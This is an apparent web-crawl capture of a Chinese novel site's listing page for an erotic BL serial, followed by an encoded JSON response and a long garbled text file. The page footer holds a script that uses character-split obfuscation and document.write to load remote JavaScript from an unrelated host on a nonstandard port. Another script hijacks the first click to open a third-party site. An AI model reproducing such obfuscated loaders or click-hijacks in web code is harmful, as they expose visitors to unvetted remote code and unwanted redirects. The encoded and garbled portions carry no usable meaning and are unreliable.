

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhizhiw.com/book/36946/
body_size: 4091
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>双性保镖想要带球跑（3p）_全文在线阅读_上吊的鸟—务必去看专栏小说作品 - 稚稚小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="双性保镖想要带球跑（3p）,双性保镖想要带球跑（3p）在线阅读,双性保镖想要带球跑（3p）全文免费阅读">
    <meta name="description" content="双性保镖想要带球跑（3p）最新完整章节由网友提供。《双性保镖想要带球跑（3p）》是由上吊的鸟—务必去看专栏创作的耽美小说书籍，稚稚小说提供双性保镖想要带球跑（3p）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="双性保镖想要带球跑（3p）">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://zhizhiw.com/images/36/36946/36946s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="上吊的鸟—务必去看专栏">
    <meta property="og:novel:book_name" content="双性保镖想要带球跑（3p）">
    <meta property="og:novel:read_url" content="/book/36946/">
    <meta property="og:url" content="/book/36946/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-25 00:23:45">
    <meta property="og:novel:latest_chapter_url" content="/read/36946/3456582.html">
    <meta property="og:novel:lastest_chapter_name" content="追妻继续双攻准备行动">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "双性保镖想要带球跑（3p）",
        "author" : {
        "name" : "上吊的鸟—务必去看专栏"
      },
      "datePublished" : "2024-07-25 00:23:45",
      "image" : "http://zhizhiw.com/images/36/36946/36946s.jpg",
      "description" : "",
      "url" : "/book/36946/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "稚稚小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="稚稚小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">双性保镖想要带球跑（3p）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://zhizhiw.com/images/36/36946/36946s.jpg" data="http://zhizhiw.com/static/ss_wap2/nocover.jpg" alt="双性保镖想要带球跑（3p）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">双性保镖想要带球跑（3p）</p>
                <p class="author">作者：<span><a href="/author/%E4%B8%8A%E5%90%8A%E7%9A%84%E9%B8%9F%E2%80%94%E5%8A%A1%E5%BF%85%E5%8E%BB%E7%9C%8B%E4%B8%93%E6%A0%8F/" class="b" title="上吊的鸟—务必去看专栏小说全集">上吊的鸟—务必去看专栏</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-07-25 00:23:45</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/36946/3456582.html" class="r">追妻继续双攻准备行动</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/36946/3414797.html" style="color: #fff" title="双性保镖想要带球跑（3p）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/36946/" title="双性保镖想要带球跑（3p）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('36946','双性保镖想要带球跑（3p）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/36946/3456582.html" class="g" title="追妻继续双攻准备行动章节阅读">追妻继续双攻准备行动</a></li>
                            <li><a href="/read/36946/3454977.html" class="g" title="把受强制带回家受对双攻心冷章节阅读">把受强制带回家受对双攻心冷</a></li>
                            <li><a href="/read/36946/3449065.html" class="g" title="开始误会双攻追妻路还有很长章节阅读">开始误会双攻追妻路还有很长</a></li>
                            <li><a href="/read/36946/3444449.html" class="g" title="一些日常林叔心软章节阅读">一些日常林叔心软</a></li>
                            <li><a href="/read/36946/3427513.html" class="g" title="两攻险些把受房子烧了章节阅读">两攻险些把受房子烧了</a></li>
                            <li><a href="/read/36946/3425496.html" class="g" title="两攻与家族断绝关系章节阅读">两攻与家族断绝关系</a></li>
                            <li><a href="/read/36946/3422698.html" class="g" title="被双攻发现怀/孕章节阅读">被双攻发现怀/孕</a></li>
                            <li><a href="/read/36946/3421045.html" class="g" title="打掉孩子?受的回忆章节阅读">打掉孩子?受的回忆</a></li>
                            <li><a href="/read/36946/3416335.html" class="g" title="追妻继续受发现怀孕章节阅读">追妻继续受发现怀孕</a></li>
                            <li><a href="/read/36946/3414802.html" class="g" title="给渣攻两拳头章节阅读">给渣攻两拳头</a></li>
                            <li><a href="/read/36946/3414801.html" class="g" title="跑路成功火葬场预警章节阅读">跑路成功火葬场预警</a></li>
                            <li><a href="/read/36946/3414800.html" class="g" title="蜜缝双/龙跑路前夕章节阅读">蜜缝双/龙跑路前夕</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/36946/" title="双性保镖想要带球跑（3p）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>上吊的鸟—务必去看专栏的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/36946/" class="g">双性保镖想要带球跑（3p）</a></span>/<span>上吊的鸟—务必去看专栏</span></li>
                            <li><span><a href="/book/36947/" class="g">强壮鬼王为爱做零</a></span>/<span>上吊的鸟—务必去看专栏</span></li>
                            <li><span><a href="/book/37425/" class="g">魔王与蛇熊的番外合集</a></span>/<span>上吊的鸟—务必去看专栏</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%B8%8A%E5%90%8A%E7%9A%84%E9%B8%9F%E2%80%94%E5%8A%A1%E5%BF%85%E5%8E%BB%E7%9C%8B%E4%B8%93%E6%A0%8F/" title="上吊的鸟—务必去看专栏小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/50770/" title="【综英美】精神病人生存指南（NPH)"><img class="lazyload" _src="http://zhizhiw.com/images/50/50770/50770s.jpg" height="120" width="90" src="https://zhizhiw.com/images/50/50770/50770s.jpg" style="display: inline;" alt="【综英美】精神病人生存指南（NPH)"></a></div>
                            <div class="book_img_name"><a href="/book/50770/">【综英美】精神病人生存指南（NPH)</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51291/" title="娇惯（校园1v1）"><img class="lazyload" _src="http://zhizhiw.com/images/51/51291/51291s.jpg" height="120" width="90" src="https://zhizhiw.com/images/51/51291/51291s.jpg" style="display: inline;" alt="娇惯（校园1v1）"></a></div>
                            <div class="book_img_name"><a href="/book/51291/">娇惯（校园1v1）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51455/" title="看见她"><img class="lazyload" _src="http://zhizhiw.com/images/51/51455/51455s.jpg" height="120" width="90" src="https://zhizhiw.com/images/51/51455/51455s.jpg" style="display: inline;" alt="看见她"></a></div>
                            <div class="book_img_name"><a href="/book/51455/">看见她</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"816af8e3dca14eeea429ebd7d5bd5e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peuc2.dcged2.com:8003/d/6743?t=0.8105005195227069
body_size: 1139
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso0}=\"JF6^Y\"g}1KQ{K11s}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@os@@}smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/|SU1RC&6yImf(pYf@m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/^Dt]@X4^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)@^QDnCmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182432213.txt
body_size: 225900
content:
~0qk;wqhprtWre7/rk]]NfsWLDSkun_U:N|i}@JViSIoVNi&/K:JL_1XQ%7N_-fn(;5VTz%W(FX(/oQJB_CO1L:A)L5Y/%XV/0S}tXDd}dK&Ce&2@OiEqxqyOx]])tin44ECIF:1:k}CAsJK6f@J/o@n/12d/@fUfnNd+O@EY]+1Q%/s%@6A/K}0s;6n/D0e+2ikJ%/t/Q:s^^h2f1;2^_2k:_Tnq]NBfir|Ey_:qqhAU0~S}DLS|S~xUdo22iShIOiECe5XniIS+Cp4A;kI+i(CN:V(5zU0B}6k%9_J/Qs2{ShEVtYW@JAL5Cp4i+dR}Y5VX9U:-fsYny;dhBO2wy6X}@~J6Cy@NwEh]X/s1;1Y0FO2XC(^W/CN::NnUJVtpQYLqK2y/}J|~rLodsF4dy:}:-AKCL:q6VF4q|(^NVUSdkfWpQ_Jh|EDfn6t5U_|62N1^%6QJ;);RqABA@%~}e&9^)ftL}qCf0AEIwUw;-R)5e2VF{4-16r&WqUWeo]U~e&fT&N4pN^QFO6B5]qChUYA^AJdpk}1:iS4yq]z-}]55Ltk0t5tKB]B5u(hzL6{_t:]&iS-IO}yq(~@+e7X%w(R+q~+A{7yKLJR-0qz){@}^_CYKp-&e/2NFOdtOVEKt71&5~;(1+d)FyiFO0q|AsU:foKy^2~5hUpXtJ4k/nTqX6pTzyzUsfK@6e7Y}{qu_SU|YkrQY:XWK^J4h^~D0O:BF-y6YkBn]zuLDBABItJ%K4WJi4IQ7o_B^^J0Yf)x1VJ5Sf1kOKQ;iUKxLSAiUh00A|Q-DF4;QR~XX9F~OxBOVF^FJf01R:A}66(4~Wz(R|W-9|L&xzTQs2:r(R%9D;5V5)sV{sFhS]Jq&)JQzeX2D%|i@kq0&O~-fTE-;&W;w_kWpxS-;&Kp}}z}Ko%Bp~pUkwW-yiEI;77s/////TSI;77///7sQTr-yxrIye/s////QdsV///sQTS-te7/Q}@x}Y/s1/w;R2S:YyK}CzVqqn%u-w:JnoYzFBFTQi(-;T(&;{_z/6--;////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C~w~|EoI0]uNS~]ywER~BAuNCpoI4W0I0W};E~u;|f]W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C~w~|EoI0EnNS~]ywER~BAuNCpoI4W0I0W};E~u;|f]W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^NC-|yRykB}t|I@-@EFUk-0yx}h-C~St|E};wUSN@Nq-4]6U6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hTn(Wf+SRDo2]4+(SYs9iJf^2TnOn]y^T{noz4JE:fe^wK1NVOSFxh~^4@NzCsdCIy/JqxA42RdA;p%OAI)(YC@qxJA5XToX^4E5K4ULk)Q1IXtoV:C:/4(2_AdE%1d)^Xh(Fs2N;o%7@)sS|})0%/dLs9nrfKsO%T%X9{Ae})t@;&7Xk&QdA-y^WN^FU{uhQULEX|O0/o{OR-f__U:}w]hJq|J;-6/WN:0f&_2tUsXs%2Bn~k_)SVYfyU&5zxh7tqTkp+Vx+h;X|5}]Y9xn79hIR9seNoA)7{2~x6WyCJzKuDnrp5B%C5zKhwT9OiIw@&qn%7+)5@/7%5h|uYpp9qLADUsoBC&&owU(Y7wpeQ]%]Q@AepIT~~KpE+99U]rz;]/NWIWs-(iESt9]zxEoDy}xywIoOLD@k;eEwtzkWp]pf64ROn5ptek]Su_B(zI+iRpnr+p++qSE0RK-W-9BE+UIr]XB]^r]}h6:-(&Y_CRuCBxF~I)|i%Az~NyU:-J0}p2EYAi^&rYFUV)|x0qA]+AEUB2esN@SKY7YhnA0n/%u;O2&0|fAUU-h~n^0K+^-dAOVWsn^~q6-p2V^kN1OIB&2sCFf~hYhD]^0@k;)AU:&9}h]Ff^2@2/:FqdLsz^d^J:@&5Ud-QzQJJ^:X@K^B_D@:5V2i)fDhNzV{@0p4/f:uNENQ:{r}RDDT]&O9]n;;(((Dzrzn@xEVzs&Rr%)+7_f_k~~Qo~f~Ru~sXr}rWz7E7-nDNne6pR~&sfUB7_hDeTR@u}Nk6&uRUu1uYfrrBt@xxx+xo-O-O&0Sk9]R:7o^9]}OSW{2/JX)]f;krpB;ezNNJO|ooK1hpWC%rrxIoeV/rDnrtepkkSSSD@@-i|uAwCD~F9V/^k]}f_@dB&92p~Uhr1|+Fi}(K_YVU|V:%nSn{J:&S2Ok&:Qx)Uf)5UJK]/NJBA@ABA;h)(0utqqAu;fANO-:6z/{Ae&VrFd6q(~wS}V;uh-YUe-VphqqhU)i&_;zJ/S4BUso9N@qhSFWtk;VNS7UU-5zwRT)^D5p21^A;2@(5Uss:4QFqIN{kES^DR|YF2)/1o}hFDDDA7s99+f7XF(DQeNsu}0^S&w55Yf7Yff{:BOBDI{:o2T~L@_]79w/xfELIB%i2CDRizJe/RRI+x1e1u0f]IOWeDAnffpnE{;wtu%]NrhT|B0EyfJCx6/A]9~rB0o9i^Sun0hBy&t5+96o|IWh2~KE-wDukeYL|u^pS+9EI:ELQ{uOUIpW]+UCww0ztSpd+f:BJto}WuQwuwJOkJ9@YKsfU;Ih;U:y~y)hW)^X/z]yi6wEO5dE_6O-1-N:hLJ-qp0f_fQ9iAO6~;zNwzV}prLKCwxVJ~O4Jy]~/|]{BE)q~fsWE-yYB-eC2;BopnqAQkQnh&LVORC52y-T14qysNzCzh%I__U^Bd}NhEfdFwU]qihRO/{AuU_+FN}FWRC6xSO}5rB(fX_hV{fs6t;UQB|56V}RQ4nB]7wpzewQx]90z(+sXFKU1sK:xEAi5C&o|o}RIYJWpEpYRpQ%;ef7)Cps7L~0EzzJ6zQ2Bzu)JXICoOIR@{nrENN&NQW0;pyK7C2X~LhRODS}kyt;6T9rB6Ew1doW%@BtyixESy+&CkSU~0D:rQKBq9dTE}5k|/+i1+SkqiDK]+p:rAqBR5OW0od+J6W5d7nk~R-DF6OWu6+0;nxBQ~yU|hoz-2B0s~|}4BE}OdrU6&BzA_q6OtBdw]_EVJd6}XVV|CQt)]RTsi)OsCAk)oI5qiIi-_ff]CkT2C]4&TB|9k@^Nf;uyU&%0:Vyz:9xzuJ|5;Ez_~ez9+t)hkkQF~5~FuoE(K/;i1|9-59(ehA2z-DQUX+BQxTDq9tQ9qW;q+|D2_pFfKIekk;)I9&sVOwT]:^BXTIy%&nVO7Rr4@eprFJ0wx/NCQQhV+Wkw|^ITTEus0-wI_|YkT]I_9Tt-Jp9qN-U7hOW-QDu];(qJpredDDyF^R6N0//OO]%R0J{nETwySrB}OtkDhwWA1+isALkhhT_EeYUp}NCBt6r}]BRkUYtd}AfIO|ED)@7CENOXKKdN1y@N~Kp-:5;r]C+odk}Jx~|29LEnTS%Jz9sydktxLJi%U(qB)Y1A9^QU~yds:s;q^QKR&qdKIA}9CdIIn^SNVfUuAt|xLI_eWy^s}+]YCwB}K0o@R&S_|@EW5+oV|9k%NEC5Cp:XxALq6f&A27ehnJ&5-IDssDxL%Idhe-N}]6];O)@Iyx_)Q]:i6WfFXLfE{5((BYN^E2BQCu-pd9UUyV^}_(DJ0:rAsdexyfkohExodJoRpd{oY0UU^N2e2S9hDJw1oFX{+OIhdE/x+Nx2FEo-4tzoNxnw(SD~h|ysA@2t9n5B(u_ANiUk|f5_)EKBo;quQdJFB~uJ]D&&q+AYn6S(}Ln(JR6AB;LAti(X-d(7~n&u4IIR7W+BUt6z^JVquKhJf-64z1;OR5^q}:6d(^q:/hJk:pT5:-5YdqVU~6hV^^S+n0%]5&VL]Rwq;p5O]iqr_n@kSFrn@Fye61KCt;%o:Do4)I%o)R0_Di:pe%(5C9(~;:9}x7FwKp64yUTnV~dfpWr]+i%~D~E+C2dAw+tWNnNEKyR+-{ykWWSEue|ihukuoRh5k&z;+1@ptk/i~CozByTWUiU105;Y(p}_q7)ODhX//UNO)J_dieTQ&d@JxSQdx%xd}7|Y1iQk+2i:zB-Ki|Yf/Ep4UN+VOL+rqAxW]}A@E9S&yoW~|6|OCn]6NRJ2zyAt0275C}qh9B/SRAn|hWh7)S:X+xe+Ay]AC-tJYz@rRV]p;5::D7D&L0)TEJdqn]^^YTrQ}-z0s01WV+2}42;uJzsCYiqu)JUNr/4uO52V}ds7V9~/s4;LWLJ~&7ezw}}T:VK1}Fh6r16}S6DA4QriTBu};u]O+&AU]her7IrB;tOzuT;w{wFf0~ui+t^](2w5iBiw-_B]0QO6f1NDFT9/@Vs_TLEJ+:}tz:Vi0ye&I:06u%BTo~L~xf4%5pz:n/}zr1F0K}-|~s-@02X|kq+L;9iDS|Y27~LJJOQyB}oeuzYtdVx2zWYK{inA|^)WOhhy-VR(-fUE5_1-UUq]pqQN7E}--LfWnL&+9O/]@_}+s:D]pBDA~X^WL;}E|AT;x9kr)}9Wi4N-)X/y)^h~FRoE(odr;62({@eUV/^E_4%ypwUy9f9B7K{-Y1NEY}rryfrryf~rXnCN-}1N_{/EpT(I%IBUyCkBfJ@fXS/AS5yfSCp(R]O+q&hurrFfK91W(WU+1_p(fdxp6AyuDxTr4FwB4+(ud;%+qd{rw1Y~R9o(S7)rSzt~x%U~eiJyqV@+wr(A(FSy^;@I^p4-O&:;WUeQ4NO^kNQ7}+09RdNX}~;A9zO+iBOnV]WWuz^%BB@n~z&ohdXUskepq;YYABsz06JA^]^&SzX%}~/Dqf5:@~nKuf^2~&@S&itnTk2O&f:{~f1oVk2TTpdWwkz24fJT@tt-|ko7Ww}|CE52ukQ)O)yURYx~k)fCuYyKhYDi&ViOiuNE|YYf4ioIIheITh;sRrnF&9/Kii1OByz09WB9@We+VCR9|eN:~iRJ|u4nppK|AWz(pY4yS(r++hf9~UkAOh5L&tp^wI;9IuN|p|_SBxxBDhRLSx_XB|C:4ru{D|0SiU{K9|@-IUifs+i:++A|6rfdsEOwVN-5oNVSi(0~S~E2/}u|On@poUoqo{RAhB~AVO|Yw(C7@uT6Io4fpRuA@(@:&L2Q&N9{KRVOWdwfoQ]QF]ku4nx5z%u)/fi_eL4hWRA|k0OrSAi:OWB6:B-TCO-kT